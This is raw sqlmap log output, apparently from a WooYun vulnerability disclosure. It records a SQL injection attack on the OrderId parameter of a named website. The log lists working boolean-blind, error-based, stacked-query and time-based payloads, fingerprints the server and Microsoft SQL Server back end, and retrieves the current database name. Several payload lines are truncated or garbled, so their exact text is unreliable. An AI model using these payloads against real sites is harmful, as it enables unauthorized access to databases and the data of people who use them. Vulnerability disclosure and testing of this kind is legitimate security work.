 [*] starting at 10:23:35
[10:23:35] [INFO] parsing HTTP request from 'c:/1.txt'
[10:23:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:23:35] [INFO] testing connection to the target URL
[10:23:36] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: OrderId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrderId=2013121000054434' AND 7787=7787 AND 'SOkR'='SOkR
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: OrderId=2013121000054434' AND 4187=CONVERT(INT,(SELECT CHAR(113)
AR(113)+CHAR(120)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4187=4187) THEN CHA
) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(107)+CHAR(113))) AN
CtHx'='CtHx
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: OrderId=2013121000054434'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: OrderId=2013121000054434' WAITFOR DELAY '0:0:5'--
---
[10:23:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:23:36] [INFO] fetching current database
[10:23:36] [INFO] retrieved: 1314hua_cn
current database: '1314hua_cn'
[10:23:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:23:36] [INFO] fetched data logged to text files under 'D:/Program Files/s
www.wooyun.org
ap/output\www.1314hua.cn'